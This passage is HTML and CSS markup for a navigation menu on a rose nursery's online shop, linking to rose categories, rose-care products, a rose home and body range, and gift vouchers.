.elementor-element.elementor-element-58f6b05 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-58f6b05 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-a363b53:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-a363b53{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-a363b53.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-a363b53.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-a363b53.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a363b53 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-a363b53 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-a363b53 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-cb6d466:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-cb6d466{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-cb6d466.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-cb6d466.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-cb6d466.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-cb6d466 .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-cb6d466 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-cb6d466 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155035 .elementor-element.elementor-element-a42786c:hover{background-color:#F2BB000A;}.elementor-155035 .elementor-element.elementor-element-a42786c{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;}.elementor-155035 .elementor-element.elementor-element-a42786c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155035 .elementor-element.elementor-element-a42786c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155035 .elementor-element.elementor-element-a42786c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a42786c .elementor-image-box-title{margin-bottom:0px;font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:30px;}.elementor-155035 .elementor-element.elementor-element-a42786c .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-155035 .elementor-element.elementor-element-a42786c .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:767px){.elementor-155035 .elementor-element.elementor-element-9d2d718{width:50%;}.elementor-155035 .elementor-element.elementor-element-a619d7b .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-7f52fad .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-ffaadfd .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-c644148 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-b84f110 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-26e406b .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-1515d91 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-196f965{width:50%;}.elementor-155035 .elementor-element.elementor-element-098fb40 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-6c4c3af .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-122514e .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-686e422 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-dd9aa74 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-18669f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-f3499e6 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-2d17adb .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a005be0 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-9d26da2 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-1fb0b64 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-b407b26 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-7aa343a .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-d50fbdc .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-3bf4a15 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-94c96af .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-27e55b1 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-58f6b05 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a363b53 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-cb6d466 .elementor-image-box-img{margin-bottom:15px;}.elementor-155035 .elementor-element.elementor-element-a42786c .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-155035 .elementor-element.elementor-element-5ca1527{width:40%;}.elementor-155035 .elementor-element.elementor-element-ae4c210{width:20%;}.elementor-155035 .elementor-element.elementor-element-c894ec9{width:20%;}.elementor-155035 .elementor-element.elementor-element-2edbd6e{width:20%;}}@media(max-width:1278px) and (min-width:768px){.elementor-155035 .elementor-element.elementor-element-5ca1527{width:66%;}.elementor-155035 .elementor-element.elementor-element-ae4c210{width:34%;}.elementor-155035 .elementor-element.elementor-element-c894ec9{width:33%;}.elementor-155035 .elementor-element.elementor-element-2edbd6e{width:33%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="155035" class="elementor elementor-155035" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-01329b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01329b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e10af94" data-id="e10af94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b5e20c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5e20c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ca1527" data-id="5ca1527" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af2a813 elementor-widget elementor-widget-heading" data-id="af2a813" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">shop roses by category</div>				</div>
				<div class="elementor-element elementor-element-bde18e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bde18e9" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e428d1e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e428d1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d2d718" data-id="9d2d718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a619d7b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a619d7b" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/shop/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_7560-scaled-scaled-r85cc3y89zr38moeay4rq5xism4lpse7tc1wkauc1g.jpeg" title="IMG_7560" alt="IMG_7560" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/shop/">view all roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-7f52fad elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7f52fad" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/hybrid-tea/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Die-Bloemhoffer-491-scaled-e1579620242766-ok011k2bl63idebhxohkpgd4vdo0h40cn5epstyph0.jpg" title="" alt="" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/hybrid-tea/">hybrid tea roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-ffaadfd elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ffaadfd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/antico-moderno-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_1566-1-oi60taqrbygf0w4mbpbyn90g9mfiap8c2docvbaf78.jpg" title="Archbishop Desmond Tutu" alt="Archbishop Desmond Tutu" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/antico-moderno-roses/">antico moderno roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-c644148 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="c644148" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/floribundas/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Happy-Home-scaled-ok00e4x3as1b36c7p2182v4o0r3rom14f886bmouic.jpg" title="SONY DSC" alt="SONY DSC" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/floribundas/">floribunda roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-b84f110 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b84f110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/fairytale-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Nomzamo-LUDjealSA-Dec17-3-Copy-e1570980149834-oican7fkqxoqo4zedefw572i095cy3ei5oshfezrzo.jpg" title="Nomzamo LUDjealSA Dec17 (3) &#8211; Copy" alt="Nomzamo LUDjealSA Dec17 (3) - Copy" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/fairytale-roses/">Fairy tale roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-26e406b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="26e406b" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/colourscape-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/My-Granny-in-pot-oicgj0ecqzmqsxbpkydhzqxotx6ves93a0vag0y5x0.jpg" title="SONY DSC" alt="SONY DSC" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/colourscape-roses/">colourscape roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-1515d91 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1515d91" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/miniature-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Ring-of-Fire-22-scaled-e1579644127695-ok0id71fz1t7bmg7br1nikxtflu0fot61vf5evaf78.jpg" title="SONY DSC" alt="SONY DSC" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/miniature-roses/">miniature roses</a></div></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-196f965" data-id="196f965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-098fb40 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="098fb40" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/midinette-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_0719-oicgv98nsae821jd2qxiz5ovfmu0otv7amu0issius.jpg" title="White Midinette" alt="White Midinette" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/midinette-roses/">midinette roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-6c4c3af elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="6c4c3af" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/spire-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/CarinaSpire3-scaled-e1579642133686-ok0gx4r9fejg962pc8vkepwoxag4384e86kyh4hfuc.jpg" title="CarinaSpire3" alt="CarinaSpire3" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/spire-roses/">spire roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-122514e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="122514e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/panarosa-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/DSC_7912-oicdw2p6hdo66r83xx205pdowx49zbd284tthxpmd0.jpg" title="DSC_7912" alt="DSC_7912" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/panarosa-roses/">panarosa roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-686e422 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="686e422" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/english-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Boscobel-web-oj4ty9r5eeppxn0o918do5cxq2bxi2lsiv1tk9u2r8.jpg" title="Boscobel" alt="Boscobel Ludwig&#039;s Roses" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/english-roses/">david austin roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-dd9aa74 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="dd9aa74" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/heritage-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_2803-oicfnt57vyx3ewnaryubq4duygz8whdunla1yd7mgk.jpg" title="IMG_2803" alt="IMG_2803" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/heritage-roses/">heritage roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-18669f5 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="18669f5" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/climbing-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_0849-oicgfn569d0r787u8zymk3j877sittvptcpnjbxy7o.jpg" title="IMG_0849" alt="IMG_0849" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/climbing-roses/">climber roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-f3499e6 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f3499e6" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/standards" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/StandardRosesSquare-otgtpbaipjfo3ng8385yjmiemjsqer9lvdk244ujjo.jpg" title="Standard Roses 90cm" alt="Standard Roses 90cm" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/standards">Standard Roses 90cm</a></div></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae4c210" data-id="ae4c210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f55281 elementor-widget elementor-widget-heading" data-id="7f55281" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">shop roses by function</div>				</div>
				<div class="elementor-element elementor-element-8ba0beb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ba0beb" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2d17adb elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2d17adb" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/fragrant-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_0648-3-1-ofooezoabg95ke0de7fa614bmc48ukqjdkgzosqdf8.jpg" title="Fragrant Roses" alt="Fragrant Roses" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/fragrant-roses/">fragrant roses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-a005be0 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a005be0" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-hips/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Rose-hips-rugosa-vitamin-C-teas-preserves-ojznn85qmntmssxjeoueqo338h0hog6unu23gb4cc4.jpg" title="Rose-hips" alt="Rose-hips" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-hips/">Hips</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-9d26da2 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9d26da2" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/cut-roses/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/cut2-ok0j60r9k59rd4kv07lrzb2p8zr8hj8u0jn78cjsdw.jpg" title="cut2" alt="cut2" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/cut-roses/">Cutroses</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-1fb0b64 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1fb0b64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/pots/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/pots-e1579602358376-ojzo2lsog2vir4lclu5o1adl4f7om68r3yb34abgj8.jpg" title="pots" alt="pots" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/pots/">pots</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-b407b26 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b407b26" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/security/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Rise-n-Shine-220-ojsxvivp8j3zuxjlwyt75inay6gc8o3gcibgfe6pv8.jpg" title="Rise &#8216;n Shine" alt="SONY DSC" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/security/">security</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-7aa343a elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7aa343a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/bee-friendly/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Eve-Palmer-x-1-oevy519jgxrxduepjmgolw1nt1jor0ihiliz43w1h0.jpg" title="Eve Palmer" alt="Eve Palmer" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/bee-friendly/">bee friendly</a></div></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c894ec9" data-id="c894ec9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71281fe elementor-widget elementor-widget-heading" data-id="71281fe" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">ROSE  RANGE</div>				</div>
				<div class="elementor-element elementor-element-4578b9f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4578b9f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d50fbdc elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d50fbdc" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-home-range/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/04-scaled-oovjo34trk3r0solt2gby244i4dnyu8tlqmlv154dw.jpg" title="Tea Rose Reed Oil Diffuser" alt="Tea Rose Reed Oil Diffuser" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-home-range/">Rose Home Range</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-3bf4a15 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="3bf4a15" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-edible-products/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/IMG_7334-1-rotated-ol5mkldh508pqrj4ciswmox9gn13ue35207lwpj6us.jpg" title="Ludwigs Roses , Rosa Damascena Jam" alt="Ludwigs Roses , Rosa Damascena Jam" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-edible-products/">Rose edible products</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-94c96af elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="94c96af" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-body-range/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/15-scaled-oovjpu40hghymo54lboc3480axr9ak6u6ec50kjqt0.jpg" title="15" alt="15" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-body-range/">Rose Body Range</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-27e55b1 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="27e55b1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/shop/gift-vouchers/gift-voucher/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/pw-gift-card_round-opcufb9gsqc133i99wgsun86dqvajp0mmlrsbvxks4.jpg" title="pw-gift-card_round" alt="pw-gift-card_round" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/shop/gift-vouchers/gift-voucher/">gift vouchers</a></div></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2edbd6e" data-id="2edbd6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3205e4c elementor-widget elementor-widget-heading" data-id="3205e4c" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">ROSE CARE PRODUCTS</div>				</div>
				<div class="elementor-element elementor-element-16a6f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="16a6f82" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-58f6b05 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="58f6b05" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-remedies/fertiliser/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/Fertiliser-head-oh5pyxh7tbivillq2nh2y8jvlfzqjwer4h4nx3eq2c.jpg" title="Fertilising" alt="Fertilising" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-remedies/fertiliser/">Fertilizers</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-a363b53 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a363b53" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/product-category/rose-remedies/pesticides-fungicides/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/GCMGA_1712-Powdery-mildew-on-rose-leaves-ogwkl4vhgl3idrpm9jzgl0dvp7jwbeschub7yj2ulw.gif" title="GCMGA_1712 Powdery mildew on rose leaves" alt="GCMGA_1712 Powdery mildew on rose leaves" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/product-category/rose-remedies/pesticides-fungicides/">Pesticides &amp; Fungicides</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-cb6d466 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="cb6d466" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.ludwigsroses.co.za/product-category/rose-remedies/compost/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/compost-ouj0qis10ouuvy6msw9lmo1m0kn7s8mpzlvykmwwhg.jpg" title="compost" alt="compost" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.ludwigsroses.co.za/product-category/rose-remedies/compost/">Compost</a></div></div></div>				</div>
				<div class="elementor-element elementor-element-a42786c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a42786c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.ludwigsroses.co.za/product-category/tools/" tabindex="-1"><img width="50" height="50" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/DSC_0977-scaled-oum8ai41npk3gdkufkk97esqvqmiscgw9lroz8v8tw.jpg" title="DSC_0977" alt="DSC_0977" loading="lazy" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.ludwigsroses.co.za/product-category/tools/">Tools</a></div></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
